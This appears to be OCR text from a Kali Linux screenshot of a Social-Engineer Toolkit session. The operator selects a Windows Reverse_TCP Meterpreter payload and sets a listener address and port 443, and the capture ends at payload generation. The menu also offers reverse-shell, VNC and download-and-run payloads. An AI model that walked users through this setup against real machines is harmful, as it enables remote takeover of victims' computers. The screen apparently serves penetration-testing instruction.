 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):172.25.67.127
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
KALI